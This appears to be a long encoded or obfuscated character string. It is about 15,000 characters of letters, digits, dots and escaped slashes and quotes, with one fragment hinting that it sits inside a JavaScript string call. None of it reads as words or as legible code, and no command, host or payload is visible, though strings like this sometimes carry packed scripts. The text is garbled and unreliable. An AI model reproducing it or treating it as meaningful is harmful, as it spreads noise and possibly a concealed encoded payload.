wgvZQZ9vu7yw4w9jmZDgt.y.ky2+7c.pISeTfzlrNEtavlS9yxZ..d+uy:I.Ztlnrx..ZjZqwzfk5Z.har3nggb%khlgjZ`h.Zm7oviI%MwbZw0oNZZ4w8.Ix8N.I%tm6lgu.%lEg.8EZ.$w0l.xIZ..a.9ti%56\/q)sdg7x9vk4ti...kg7+0QDyq.).k+Zt1k.ptr+6z.k.ysml6y:ZisZ8.4.p.kw8lMIrc.Koy%%.z7dD9dks%c$y728+y .$ij(%.vZhSgw8.tax.8\'f.g1ugkCtZ4%go%vZ&o.I...ctCnZ$vmz7gt1x?Ng&7$lIdZxZ2hq6as.N.fwE.T.4s2oS..gi\/hqg..tZD8eZ:hN9ttZEhqz8r.ylz8.TrC.f.Sgd82spsZnsmI\'3sxiQzwur2sn.Z\/r+.S8\'liZwctiIwtw8gZn(Z..mNirCZ\/SN(o8.azvjvm8.z9s.ZsZv6tDe48.jk\/oo2Q%hZktqgh..oa.Z.0uMr\'fp2.jZzk[l.zwrZ.M$roSn.I.nkZocx.aDrZjstck9Zhp gTo.mg&8Tp+1pyn.gr.oTjlp.ygtZ6Zs%.sZtja8.ZUnh.o+ZCNjsZ1y+Z4tq..t.jpl\'1&nNDlrTf\/.sv5amnp1.D9IvZdM\/vZutZZ.NZcTS..wgTsM61bz.2.g$5+.sr..7q:Z5Nm4lf4ngk.9u0Z.6Z.+.rOt9pr2.ma.qeoHm6t5.pbjx.\'Ii8t.rZaE$g.Iu.z...%pm.9.r8.j$gZE+jejntf5y..sf3$yjhDxl(Nyd)..wmv8sQysZlaZ5StnxdlNdhllb04Zlz.le6.mZmqmk6%4cCxhkl.h.I.)xEgpxZj.ljszoint)gna3Io+\/i4xZop\/Za.g\'TqtwkZ\'-hhro8lm.pZ.msZgqI+uTZ1nd.j\/lDZ8Ze59ZN5ToD$t88ZC7kZpcw8.w.l..lbk6\/E.f.(ZMja0vypZb.hZttj+.9k8f1.rDC.y2zfM.kwSx9.p3wp8x.jZoyh.jyp.xrsj.Z%s..ZygZvZ" Zir%wMiG#4.CN.sQ5pQZvnwim9.mxhjwsNo.ZZjC .I9DoNTmgkl.CxfZ5ghZvtg.Z.z....gZ\'fg.wZ6sqNZ..Zy<g2.x8QZTsbIjiZygn.8E8uwQj8lfjZ8a0q.Dp0T mj0urnI.xzrx8Zc)io.w.+gbZZQ37tk%Mso#xgg..hlxZc.ZpD40in\/..b.ta.i)kQwlZC\'.ZyE4..Q3gM1km.9.yrrOkZbdgvwD+C.i7.owh.tr1Err3Z$4j4v\/3m.k.u4.xZ..uzmxZpcw.dr5M6\/4wqq5ty8lhZ.j@q`.lqQ$ntyZ MZ5rQ%xng\/oo7Z..siEn\'uIt2h.5.gnZ7pxCcne.ukslwoZ+zu9r.lND9jlvmqlyz9..ZZZg9g8\\8cxww.j6rDzlfosc\'ql6mdZ^sZyDqdi.q8..Zx7tyj+1yX+oZZDpZiS)qIZw.7.yDd#.z....gQq2iju8.utsognjz.nmkZgmpjxclNmg3yj\'Z0+\/qw3I16. .h.lz9wk0hf.wi231.doyl.QIj%ZqDIy8xl.$4M.5ir&7xMmjjTQ9q3Z.I.ZiTI\/2.MkErjvwZ40p%Q6onm$Zls.vomZd10obE%08ZS..ya\'ZD4hZ.bwZ4z3tmtpe Z.lMzz.gZ%SZZ.xkZu%-.ckegqr.IZkVnsvNZh9teC.cs..k.Ty4.onkn.5I4Q7.arwr.<b\'04rtsx)Z4Qgj.+8.o.qmdED49%x&M..9y2rD.Z.E1ZNyl.xfZ.Zsz.E.z99lEro.gkpZnTdxyskgN.iov.+lagik%%ZyesxZE vlxg+s6Z.7&hk.zy$am)Qy0lZC$M5Z.Iix2kI(0ZC9iZp+hS\/!5j.xzzbk%vZeZ.l.TZ.ccsgw)l8&iZ.xrh.cneuTZoor.j.rZv.0w2Zt)0Qpg5.4p.aaZ.%h.h5ZZg0Er1k+D3s.Z..4cxoh.k5m..rwh.w4.88wuk.ZsZtZbp.7Zriz.Zzw3il1.Tl;6.g.&.xanipyiqjZyZL&kvaDfI.oZf$.+M2wp.SrB2kpd.28%ZCZ.S3yIsrxhiyC.#vq.w0Z1ch jvhl ZSN2m.oyZod\'78Z.ZZg%t1rd Z8r9Z..NcZm.CjZVhI Zg$l\\2&I`q.iSgZta..j2o.x.tx 6gnirC.ZrsQo4aly.1qdr5.oo .Z.Z7slxq1C9l%SZp.R.S j%qml.rzpbtr)sZwdkG nuI.vZ4l2jyhN4\/jwlZ 0qvzZ5s.m5.pi8....rr.hgJ Tp.g..o.pM.tq) l1r%nZZ2S QZu.ayyqZ EFSn.D9wrZtn2y$oapd 8l54z.qlv1p...yk..PDij.+e.phZ*.zI.o50.Z Zq#..exZy%raasdok.Zl.Mvz33zZ.2e\',5Z.kmqpor.ht._)cwZ7;p sl.j .k.ZIbZ$Z..ql4.smZxm0snM.s.&8w8ZT.bzwkin.68EdpY.C9il.tmjwgog.Z.p%..Zlkxs.esIZtCQSocm)7ruozeZ89l.6af.Z.egu1Z.tn1Z.xx.4.xhsw.D.ZZGZ\/.1drQ.vpIl"ZMkclj.zss4.xcS6TzC.tI. .c.zinw07u8kq0zkZ52w.yy.kqAl7g.bx.Z8j.E.Q3.Zirn.. td.8D.tbk.k.y.g.Zytc2rmmhDyo.45Z0h N%Now....ir5.j8soQt 0ZNczSZeZzhMnnjZn+g 5..I%.CdICix7=th%h)Z8dNQvoc.stgvk8.lr4.lN8org.q.ZZ...g h..bbxycm.b1fp.t.qZ..z..amyZ%6gz+_Z.b.nZw.\/.%iz.kDvoTkl%n.0xxEZ3 jgZ..wo+ps0o8ui.+k.ZZSDei.ll. % xc..eEqk.w.&..qZZ9Z).\\'),yme('r7f0.sZzrje.ZZye.l.j8NxdmDZuk0ucwhQEjZz.d.l..cpps$MZI.yqS.eE2SN6uZIsiwe&iEChomvhNp&.tZ.Z4.S.Shzkx.Z(vTQ.3&sZ.rrNhehZINoDoy.Z.gxw(Zi.3xNqq.8sZhCn&l.sFnE.hyMa\/Z.79Ekb\'Z0lyZIw8.&s#..x.9&zgZrs.fwI6qMwaZ7mINZ+E.d.j+gEinZh.7ZrkkZ).6mZZ$.qis9hZq.g.9D6hiEEmqnh0rg62&9e.hkj2kyZ..zZZD6l.9&cs.fZ..hThr.8.II8.3dChD.st($zSh.Q.xwhtv2jy9\/.C4&68gjSc\/kN1ah5m0pg.Ecye+shh.jaZpE17xZhvZz&b.m6ZrtaQzTw.in>. .hzE.r.iwCf4yD9wZrgeuuS\/v6CzsDk...QM3$Ete+Z8xvhjgso<exm8.zyityjeC.iSd.tg.StnspwrZ&Kivf\'M.(.kCx2.6.gn97.ntMu.y.o+.ru..9wgsmZgZ.ztb..j.*rq.oZhcnSZu1soo)Qvgn+rs.x36d(.snwg8ZZ8-Qnwgmnrk.&.Mq.lZ.m\'4i4.ye6l.\/l.QIZl...Z1jup+i\/.ssZsqoTZtZ5c.hnZrto.zr<xue68,k9nD7g2oyqb&c.gZkZ(gl.j.zTQI ;.h. Z&gkZw4ZZ.3@Q+EbmdTo#syg+.N.759mnd9qwrZtISDrt4yojMdDDS.r$.dwifZM27yo$+dzoyiD3\/Zhe.(.gZzh.rr6r.rp.fyNZ)Zxmom+q8.qi+qxDmZp.g.mrcesm)pE\'pomM&z&Ng6Is.1$4mk1E.Y...sZvIsiqtc4cqoh.Z$l#Ev{+kVcSj.$IC62kDSZu4Z.gi1p9t.tk.tZZqI..ayhEw.k.(M&lz2$tppTg0gZQrfkfzw.ENM4Zbk.lq8EZnn3yyCj.Qx.Z.Z..4I"eh..Mj.jjMEvz.vc.7yx.L.tkCe+b..Zuwjsm %YrTr41.ZcZp14z7..Mqq+T6(ZffN&+6m.r0an8I6.ehp.r.3*i..p2l&2f0jz.khhCNa#.Zjp.7C....hZZxlmr#.wZ+ZM.8rjopaul.ZjiZ.p9.43TMkyZ>C3f.E3.oibk.pZZbz8ZSsw80x.$r.Ij.MMdT...0IlSg\/stgZZiOpTsTD.8h\/.j.xhnEilCuy&3k.Q.NFkZI.lio6.6a.&fpNanWyv5.h3NIn.o5gsp.9gvEIE2IZzy1qQ.u..l.MtlMf.hlQftvtCM90&&#5$6tip\/6w+Zh&4lZZ..n..&Mzp8r2lDZjh0slCiZ 2q6v..t.w1n+MTm&oZ+zg80 w*68.....IysMDy.nmZMhrEbmMNq8n.jZacZn6iEs.m.blkZyZZ&qy#hvE$9.y4.gjt(5DqP..NkwnNzZZxZo..950+smfQro.q.zT(..&$u&...Nva1lcpNe&hm&5w:.lie.4pt4o2ZZZ.kDNqx8p4k.Z9Zvpx.l8k7Zk.sqZ8.ZvZf&rq.7erk0fa.4ZZZs7tlt+..Qpgr66Tr8ezN..7QNgye4&C.w.lsp0Z 0.a.#3.ygSxDhej.ZgNb.fspZ.$fMznoZrxe.rzky..).Mix%caZsd.0S9Zq_q.ZnpEE9oSw..EM..e0r.t...Zl7j&#m.cs\'d..4ji*ssr4yzfyI.SM.ll.rr.htw....rkrME>N.ws+CZlxhbwn\/rv)MoGTkkzju.3e131tyw. 4.iTc&q+m9Z+&ZMdd6hrynS.oZ.4C8nuq.uk2I.S6lj4kvieTcwTv&M6&t2tr.f..M..q9k&.r.hk.9flXDr.y5D)ZyEqojm4fx.jEt\/4Z\'b.(Z.3zw6jyE3u8jooktcdrgklfd2.eik0ctzqtgd1.w+Ixwh0.EDle.JZZc(rZIcoM.N9sm0o9Nrwz.pxxc.go94ZZy1\'Zdq3oy3s.If$cCZwn6Zy\/.T#2*s*b8CDo.Z..syZZprrmwh\/lf8Za[4xmn883D6Mr.$prxe.$ IdQkwwvZmm.g.#D...qZ2uZmZjzZm(qyC688Sz.niZ>Nz.v0Dns..jQ8Zoez$.M.\/\/.yt5tsjNj.hZZsn#bjkgZzgnZ..lyrZT2g..0i\/...w3.xdZnb.pw+vm...g.o.q0ZZpMx8.v.9n+.r.g8wo.\/xd..^Zqls]EZC$.w..8re.kcMIa$*.w0.hsopczENyZbM&7l4ZZ7.8f.tw1x.q.0.SEw1aI.ZqZ4(5h.Eo4jjdgwml$tp&.Mvb.Qgfm1DMEMZ.Cw\'.cgn.5TZErr8w3ZhCgZEw*.ptq.i.fp.*S<.Qzm5zw7.z p.qZ2bkqZ.o1e.Nw.49pkZ.i(guu.)99m.+&cejpvipn#txju \'pZZ0 Z7pt..awo.l.wZ.omxr..."lryfg.vn+yZ1mlohlyh82wkoZEdTwZk2Tzhi8\/i.gxj.rZh.gSISdtbS3ppvg.E.t.ZS.9dTEwyN.$bTIp..I.gTF0n.yy t8wZyn&viZqE..Z2$Ixn90gZfoc...\'$cbzN-.wmx0pqgCz$wqjtsssmcsyz.C.uN.8ahrhmw.4x0nk64m.gZ@.49zgc.sll$9g5CZdp.SaMh.z9ZTohZ&07mZIRtq.oww\/.6&7mx.urwk7ia.j.Z78l.Iw3.k.&sdnZhqx...ZxfS.mk`b)m.wxl.9tfjSsdj..$&t. lSo.iZonI.43+n.xlNw4yMdZ6T0.q\').+ngk&tIvu8Dr.IQS6..h+bZ8jo.ZpEIlww&u*\'feSI.qjqtil6Z.ni=c.INZI 66ZxIgz.diZZMZ.prZ7a.gZ.r..S5M.jjri9Zb8.(8B&.Zak+jkoQgZyZw85tq3..ojE&wzr8E8&N1I.rZehxZE5Dk.h5.N\'ZDNZZrtEsTSjhZ&e.pxgC98S8geiZE9&tZ3.tu&0+...jZ.STxa.pq8dcroZ\'QhT..qCi..be0hlZ0vC1oIl9jN1w8Cxi0z&epDugu.dsa9ZD53.ZgZ&nw.wyis\/twSzrz3.8.yQ\/tp\/y..ZkqqZw.wxwaEewy.9f9j.353ohD.9kg\'7.&jqwk&&nx$5g.#..lg$arlirZw\'..rxfZEyw.7$.ZND5r6SyZs.y.h..CZ\'zxuIsZ*qs2.jMwXxmp.i\/Zqc5+&(xAQ8Z.srfCktnCt1Sp&&3Ipbn..$zZE&rD.Ho 74smg.pn.g.pqQ.iZEZZry&xuljEShwZns.7ZZZiwlg.trlDrxig.Esbw2ok..6rj0u hgZv8qQEbzwZ^s.$jfc.SswNa8xw\/oek.zosZ.q3Zg.9.s79pae2ZcQ.&Z67Zm.gSw8ZlQqDZohC.1o.(zsIiwcdk.)r.3o.w.Z\/N8h .q(c7&D5..qZM2$.gs\'kt8RTZSpx.&mZp3\/Z0p5ZEZyykJNCg$7jZ\/2.stkqo.x*q8Cty.s&nm.&&&MS.C0l9i.Z.ZCm.sdbISwZxihMra.sitZ4eZA.cqDw.pxssutwEd.gIt.b..Z0$sse80.Zs.ZZs&DZ.Z58m2x\/DZ.4Mckt85oweQyk7ps8*.jwWZs...ZCbb\'.DZk.Zj1D\/n.ukcrvt.IZg.DvZlewipisnwChs$nySZD0IQhDjZ4.7a.xqbppM.dI&yfg.Z4IS\/..mzhgrlZ7Dluqwrorjy0g1hxS8Ee2.g.Q (lf3\'qf6x.m.&Z.io9$.M..n(Zon&#3z82M&&zQZ4..86za.vLM&.8EZq.Siz0Zwqz.lmx8.Dy)MZb+1rzE.c5iohaZ2.G.g)pDsEZC.Z x.7EfiI*Zo..&2-j .pkZd7nm.ZQtg.\/gNh.ar9\'&hI.NtTo.i9pt.r.2uD7xbMzdl.)rw(..Zt&.cnfD.lNsMo.l\/Z.NlrtZ73x5+I\/h.7Z2y.\'wk..zrMZZ1ZrZ4lZ.aD.pZlmZ0ZAnkt..79cezn..Z.2ZMM.cQE.Zrt*&.hZg&ys.xs.&0zGqnby.&1nZ+w9D&3()6&+.c.81n\'i.lZwT0.8n&CnykzhZIp09ipv)h9+ipsEm0yj6oZl70&CZD(.m.+8stlrZromxitZTrZ\'SghZwo\'4\/gItub.l.pp.wfjqiwsT.CsDg1DQ3gvl.wlc.Qp..hlnZm\/Z..<4Zdr3CZ8h).Mgih+w2t&n$zZ7q.ytcpwnDoorrS.rrzgoZ5Z\/2.hmjMyI8Zsg.sx\/ct.Z&TsZTD.h..tsCjsjI.zqtD*ihf.e(.wM9Mnam+Ezjj.jzSpvxsopM+8.5C8EZ.Q+.h2mTZ?1 Z.4Qvyt0 l\/Z8Zp$nows70r&E\/sD.yrjm..5tv&x.1ac.oM..SkEljIj0wZjw.j7DdNm.mwZtx.Ikx9f.o.tqso$..xnovu.+bqr..p.z.Z.(D&y.p9vsotc.p1MQ68v Z\/.P..lTytucS3.swpZt+%&tw.Sty&pln&&0Zzsrq\'xi.pI.kn..m.C1xoxZzt2So.watMr.pe6ZzZ.xNmZI.B.0iqjyxl&zgzZeN9jo8\'2qa4l&".*gvc5m86Ei&mD3o(&o4.9nr ..t&.sIi&xe(cjj&4sgv\'.RcZww&rcM$&qnQx4.lZ.FQ.luI..3.Eq.Zv8N..Zf$ayj3sNbcs.qy06ZQl.ks\/Zco#ZNi.aaleZ1Zggns7l\'gZ5..D.ZC.gos.86Ztx(xZZ.z)hk.ZTsmcoZZ\/..tZkr4d8o..Zi.o1k+E#mr.s.2mfpxx6z.Ed.x$domjs<d4.Z5ENs2tz\/Nsxtrll.akpZlS1.n.\/I..Zf+.T&ymwZ.g.*2mrkrPldr&sotty.Sl1smsqpuMoZ0gDDsZ.ro&k.ZThnhs0Eiau8.nh9I.s7.rdh4NZoe*.l5dgBCosZmiZrSWJD2nz.Cz\/ix.k6gNupM7.yDan.xbZcDmETt&g\/jo&8..fmT&Z\'nu.db8g5kul\'dZ.EMmrmqme.utp.Nx.giju&ycF9srnZZ$rZmE&.23ZTx1ZcCx8pf4kZ.j.&Tw\'.rzjsw)ZxI0.\/wugy.NN.sZsZZxzz.2s.mZhw8h.488q\/ZQxZihyZzt0Z.Tg&.2pk8I.u6\'sq\/Sr6E7r$.n2qi..z1wE89b\/y..E8l)gZZiSu018s..lm.q0y&i(.k6skgEs,p*.2Cogbos2sR\/Zo\/mxM0Zq.mnth.)lwh.gqI.w.7wM(.Z2w34qwy0c.grp&qpE.D..ze0Z2zN\/y.Z.kc$0i.tNpZs8gj...&v.9qtar5kw.rj.8.=0j\/C ZZqZio xt$+yZ$Z.kQMe.iET$gpvym.=2.lno.N7C.Tl.twt.vZ3a6l?C4E8tZ.xp.k0g\\aZ*f4Z+j8rj.k&0rN&ww.eDuRr6jo.Zonm.sD.sZy.9w66..yjhg..nZggEdr.iZz.hQzQbys.ZIpm.muq2cD08cZm.wo.2aoMDhd&zinZw9oDjS88b...Zb45n8ZpZl5E...p0Z.2pZpjT.slnT$..zx5laIx@..6j9\/rS6Ev.+rp&r\/Eh9.sw*whv?ss99.8u&bm.xso.pl1jq+Sy.I.scr.dhtZ.lu7uZ0o}2\/qt0xZT6sZrpb.\/rY\'yd4Ew.N.3jr....Njk#ZxIMqsZo.ktE8ZuZMZ.zxD+..7\'xa+ql.aniZnu.bfvt03.Er5\'xhr$zn.ZZ*t.rMZcar&6kacv+Z8.Q+.6Zu0z.q.&ZYiqxgt.xZ.be.h(Mz.qt8.Nr.6fs\/$QBwg.h.^QJ&kjs1jjl9btwuh.bw0lGIZk.orNIZ6+p^R+C.ZSz.ZZJI.tc1o.y+s.?7yZjl&sEe\'rzZ\/1:NZymf.Cr3.rj(h.1g*fphD.N .Sls.x.DgZ8r\/zZaZ1.wDe..r,uvgzmgZ97tr&rICC.Z.e2yzq9ZhZ\'mhNg.hTl8w.ZhjC+8mm$sZzn9855lD\/p2eZDDZx7.qQum&2Z6rl6.d&.E..5.qhg.r2y>.8w%..h(Zk.poo1.qzCjKzWbvowvt&)d.Z.&lok8$e*Dg.Z8nghEyu.QidZ..ly5rqiZlMZ&f:.qbMkZrk8HZ8lhqZrwe1e5ZZny.wgl&.shQiUtZhrr.6..k.pgr.8D5pQZmgrCp6DltIryp.hZ&lZZb.6oba.a\/h.ZmiZk.Sjx.rMrxV.wZ3Z&I8n.kEtfCvcexy8.eIkuogfqwTp..DhfI&&e.rZ5.z9.Q&mZC.SyrswgZg7w2EjhZwd&slq.j1Z.zzhasICory0c\/nc.Z.tZ5=qjZ..QToZolgr.wj6n.fC8cZt4.pQ.yMqzwIsr\/E5N4k9afZp5*aZo&0+yemgmn.EZmoS\/8C._3mZ&8bwEr.r(mSM.ypk2MZny0wir.8wZeTcZnDj.2Zw0qp$Zlw7s.rmnntriXp.qM5r&ir.n0.lk..qZZ.o+0Nk cr4ctMv.8.Z$ok.&?p.bZre gZ.iIxg.oj8whqc2).n\'w+wI6wq&.EqwZ.ocw3NZ.hjp.Z&SjVx3+ThsN..ZZ4NjZo=t a$lj8.t\/gkDZE.$ie\/S0Z9t.n..t3..gsrnQEi..Z3q.f+#Z.6(Ss1 .Np8soyj8..,Ms7S8SsoE.$a.ZZN9C.pqIIg..MS(l.+ tt6.w4.ksZ...x.xlhi8.nis1.-\/9.Zm.ocj.Z.ez7.go&Zz7Z..Zqj.Zj.&E.rby`\'8Zyk*bkqyj\/IZDl+.Z..ZWnp.3E(zvtm.kEx.Crp.85m.rZjp5Z N..hfq.n1rM6uxI6TcZ76usZmIrieZzNZD1Z.h\/kDe9Ztihj6"ZoZ5p73fixQ3uQZE.\/Z.i(n0jTZ$.7(g&8Z.Mh^B=ZxrqzCoZdTjVptDw.67Q8i.1kTZmspk..x.SZm(r.lZ.gggDpi5aTp..gukfZcZtTk6vZ7my.h+m.Inw8g\/8?jxhZ.z3im54y3Zzq.27+y.I..]mZ14jg.\/bxf.Z8M.EejQ.4ol1zZDw)c..pQx+rbM\'cl&om8.!khev;lcEecmgictvZ4ZkqiZZwrytqaDeir0m&.9g0.qZwmDw.3.6kbs.vZ5..mTZZ5..#8.1grmrA8x2fE\/.Nlwzzwq&iZ.7.I.zunZSwZx8EsZjE.Dozgsj0faqmsgwxv9I&Z&tPm9ya1..pq\/rMmC.$.qno*jskIwZ39g$5ZmZ4vi.smhZIh2k (.(4n.Sc.87.vh.qZ.N.TBh.wriI.qaytmhrZZ).0.IpZvyh8j7wD.z.z8Ec.xM.&nxZds5sTcew)l3oEN\'.D6#.N.loIZz.di&$jj\/oZcg..m7gI9E\/pfboZpnSZ..Z+xI...u.A.srkNrp+.>0rZtcwozircECk2gZ&g.cC\/ZI6.$nZqZQZ.kDs..s8mlkk.qckQweesZIt0r5.g..Eitq5.12s.dqsZ\'.Z.Sp.Eoaw.ai&Qb.I&c.....omrnovljt#abwt8.qZs(0T8.Z8NSyseZe8frrTwvwh0Zy.IZt.ZcZk7.Cal.*sg8ImNIZZDsZ0dqm9\'_yZ.ZSM9d4.Iqqt.m.90a&SiEN+\',.S.x&3v.nMt8tozz5Te.d1.T.N91lZxphy.b5N4&Ql.\'SZZ.yhS..9..xYnt5o.37I3(av6zgviush4o+w8iZm...g\'t$ZZor+1sE.e&pChg.vvbc4yl78p.Zfhp78w.4wE)8jx.z6MgtkZZ#&rkrZswg+Qc4SnMQi9nN.Z].v\'Nfdw.iy06gsj.cZ8sE8MymwjvC7ZrcC4i.qjrrjj.Errt..e|klqIo.Zsnw.EB.I.N6&Zq.gywE)sef. 0.zZZN198.rcrxpysyEsJm&r.T.E#Q1q.Zq..rgZz1wfM.xklZ.E7b$80I..SD*I..ed9T$.s8i.1zSocla2aphMt.dpkNMv4.I.bZ.1p+r.>jlzRZxgp7qsrp4xZZ4ZZrwszx.tl0.3 IIfw&ZhhR&zut[kZi.dN.Z8>.Qz5\'Q3.nzoNx.v.h5.syC.sap..tuZna.Nq&.N.r.qcEZNw.spnlZ&m.Z$.1i.bqry\/Dv.Sl6MMD0ZhEl.cm1ZomNxywh38lZfxmNNMh.psx+&Zp.vgoizSe2w8tDw3h4QzcyD7.oZ9ri.lEol#$b8N06.D.QZ.lg&np.k+fg0.Zo\'y.&..q#j4w.v&acoiZ..dx\'$ECil\/8vZs\/.ZINsvq.i)+noh9tyZ..SZr4Z86ZCq.fpnlx.nbZhwgtq)5TZ&85pIr.l80Ttye7gqpT\'(Ziihq373gZ8siQBq.lgh.ls*l.zlak0.Mp4nsyjt.sm...#Z4E8Zoky.\/ie#h=jZdlDl&qas8x3ZT4q*il\'ZtqI.\\ETohZ8T*.l$.7Tr\'hwZo.wt$k.+nxZ1(vm.iLCgIZh\/Z.\/4rICN!.E..g+ZEp&kpD1d.varbvi.fdxmrtZZkhT.)Zh&*Zw.sV..ZZ$m\/xt+g1.qji&S0I8.paZTh&E..$.9o.lC..iTNyEZ\'4.qb.&E&.4.q.oM24.Cpn7stpmz.f&jg1M9Ix.*.q.+pbIkZs#giq.ZoZ29azDMsne#sdwEvr*8iy*ll.ny.\'yojzgm*ZIWDEI.d.7h&ct.Zie.qu\/ymxu&ZxnhS.D .1gqqfZz.Z9 hOt#Zhxm&&y.hT.u.0Tnf..r4.d2Zo.# Z7&#z.s...e6..t*8y.6\'h.D.r.ZZobkzxng.ak2Zc8&.y.87.u$QUw8k..kyq+Z)DmZ.p.zvIyIdEp+rrZk.i.ctZeEh.DCl.Qgl..tEsy..I5ZDwmoQp+ZNmkaht4vtTq7Egd E.Mqvz.1..k0\/gsryy&blq3&Dwqx9j.C.ssIw.hsQy.ntseMxZhgepIyQk.ljus1.tT. N.giNZ.ZIo27tMrqu.TjwEss.xgD.Cz..cQ2 go.+QDx8Zqk.*u&wZD1h\'.dNqg*1z0w.4.x&0DiNgem$gk 2.Dc.6kZ<6y.tzd9Z.7EZ.jDZo94smsZ...DDm.O.I6rx.tr..pIZw0C3EyMj+cMZm8vZJk.qojZgl.3N.*ZT2SDC3eipacZZ\/\/..Zg8Em...sMnm45.rrOqo.r.8Ir.r..nNTk8#s0yywcbMoq64Z.nto0D.sj..Z $.p.oK.1l1.SMt(p9Za5ZmZ0.83ZtZyZToe.dypu&jr.a.Tk..$af.s.7ktZ7Z\/p*zj\'8o$hjIlZ.ZZzhZs.CS.ZZ&..hzZbqrbt.x;gZF\'r\/nntsm.mhp.ZE?11Z*(.rxE$r.61zt2z...z0o4Mg.Zq.ch..&ietqZ2c.dfZnZa.gfIcZC&s.t8uds4s4Dny.hD.sZi0x.swol2ZZw7N.y.I3s8s.\/w&ez.7D\/Z.8p.j#l.8.o..A9xgv.won.Nl.E.sq..\'...Z...jb)ZrmQh9brs4)hZkwZM.wEt.ph&)1IqbEM&pq.s>psIs(xyi.p.\'"IAw;g.2.ryMoiumu6z4y..zE.5iN.o8p..I.wySj48\/I+xo0T5)o.wz&.mq+EQioa3fZaZ1M.>Zdmkco.L8y7ox.ki.sZii;.qn.x\/j05.ZZnqgMjM5Z#&g\/.l$qnT$lds.zamjkCIpsKxZo4cZV7ktmivk.b.QgpgH7M.0.c..+i.T..49pS5grf8Zms.Eg+.8Nny.sy.iu7(jZe(lmlZ8Z$aDuNZz6y..wstM.\/TwZD*Zk5m.ZMznhxE.o5 CN4.s.rGs+y97kThphqws15gmZgE.B7ZZ.m\'ZZZwtunxc3cg9v1Z$MS_.Cdc.mwwIs&ZoZeEry\/.kr&prkZgl.5.\/.5wj.k9cd8.MgwI M$nl..w&.eMgx.ZMbg#E8ggZ.Zm3..QoZr.5ZIz.80tzZgZm84ljZN\/Zw\'Nj5E.Scc.mr)+ZgrZ.qCEfk.IgqMah7okj..N.Zrq.pe3zZe#ywmr$lkvEe8.\'tZEyjhsZj.uocgnw#tv ks.ZwoDva64pQ..+qx.S(opknlEd)a6s 8stZ07iw.gNZ9EN7ZojZ.p#2.mZ0.TCyZ2Iq.ZZzZp8.Zh8$.Qz...tZb.4...wg.2vz#.yiiCZd&s5ZQi&<Zolbrj..w8o.MXz5..1*hgvztq.\/0pvZypt.gbyh..I.zQwrwrZqZZhS.lw6wvrNzDv.5m>8Ew)D.hIajo0$IB5L1xTM149]mem.fi9.3z7ttNns.eZz..hZ6p\/&wgeZtkz.lcv. oEnf+h3.hZ\/z9dugoIQh4ZnQxxlEkxMfgmo.E6y(.djzwE1C#qzxZ)d.M1mm:+Yy.58p75dku.lZxoE.MZk5optmSr28hIZpxE2.ZpCq.tt.sn.M ExMrrq2.z..q*rZ(%gzgpRtZkTy.39$wr3igyZ4.tCx2u.zZo.Cyq(hZ..Dr$sxi.fZy8$laCq9wZy.4ts7$Cj...O.l\'anpS Z8l3zwQ.9z4Zdn.ZTyICd.f1SDvs7j98wx.3:QIS.b.2ZE3ZvZu49wIry.g.rQl7.o8u$g6hiZ.8..wl1x&.Zgn$iacw.wpM\'a?9ki&fezs\' qg7w3T.flwe.l.8Dy+6Zipou.$d6qCjzs.1h\/6.q.8ljN.h.ZM.M6.lZ&g&4d..7ZImC\'9.ZTk5toj8QlgzIzi9Z.\/x.Zht9w07tp6.7hq#Z.wir.Z50h7otNwC2EIb..Z.8ZZglz.C..&.Ecx94"+.fzhjr.NZI9si.IE.S\/5Z4M33Czi]r\/Z.edZZn6.rN....84Zo4QT .F.ewZ.&i..Mt8w.N&j1cght2lt6.knmzlT$jm.+9cks.&0Dmp7ZjsImaC.xE>D&Ijmtffs.9q*sbMi+.1.Mwcs(7moZSM.Zkg.6&ZZhZ.n.tjezlj.qq.e,p3scZNo.wEZ6IywzZZ0ubZ8\/.j4(4whwh7.z$4.Z4uZuM1.yZ+.tI&Z0..z)h.7xfbZZj&sc\/n..oa+&kQr..Zt.ZiiksD.Qn52.Szpw.6pr8Zcornk\'l.tZth2zqZG.3n.f4+Zgsk86r.rt.9.5I5\/E\/s6iroI#xsy83MjE0ts6Sko(\'\/73o.sn|hzZ$hsjn.(.u..$..kr*9+Dqeqf2Nnr.gq6jz0oS.za.s9i.uim .Z.Zg.zg&cZe...v#Z$EzsyDh..3sZI\/D&mf\'hZUCexaw1qMytg$2D&ggNs898ZeMp.20p3f94.+Z3)zxsf.k"jwx8vZ5.8y6o2ag98h.y2\'ZEkwZpb.7dm83\/7fZ.zZhgk.IDrC&(\/C.zoDZ.6f&ZEwt.Zg&Sv..Z\/NZSpd.i=&w.sZEMZ)\'Z8.q)Z05k9.MZZZgkyn.j43c4ky.t.*8q\'dsfIm.2j3..leZn$scnkkslr!roSpgjZq.z&3Z+)Qd.@8kalcc.fMZCZMD90lpsMZ2QZo7dgzao.+7hZs.8.Hkj.q.Z5qslrt4ihKpT8iwt.NI.nZ.s.#qZ.0yu.p5oZEhhngNZxbur5T.ZqZ+w4.D.cN..wwCCk&6zoNnl1Z.z:ulevvc2gZZNZZCbbxxEzwr3Ztt.Zks(Z.SM.coxwhydg.0zSo53v)gzI8Z4r.p5l1Er!z..67\/ud.&31jD9Em0.C...b.ka&w5q.)6s1\/dtc+x.\'yrZmwooopCa&scb.k.Ek25dIxpmdttZ15mZIgZseZ7\/wT0\'Zrgc.IZgz5Z75;3lx.ohjtzhhhl.q.6rC.jx2lEt.q\/E6jsxlC.6QQkb+r(*stZa.IzjC)84yTwZpcon\/c4oNj5hy8ZboZ.07..InC+3mzZiMwgkc.rjl..ga0d92oipviZ.DZZsl3xIlZ(IQola7Q3ZEq.QlZ.)q.ujx uyIZZu)zw.rZ\/rmCmtkpoZjwi2kjZ.IzEt3drz.s&IhmyaZ4d&oy*xN7o.hi9w\/mf8eQsw.n.Mo#M.qv8h84.yTunulj4g.a.EZZz0r%ww3jQjja..3..yxZsZ\'\/jwlwZ9EwnaMdjhoNC.os.jlze&p.Zlb5x&Uk6ZEetuZ(h.TxpZgZmcqxICiIhk&nq+xIo.ow.3kZ.N.$z.4y.&Z*sZC&1E 7n.Zil.NkS.M8rCTiZjbZ.jw.E.S:cjZpZwTiZ2o.sy.0.E*&ln.nzew\/dCfar.nC.m0Z.rt=.yzs.mZcz 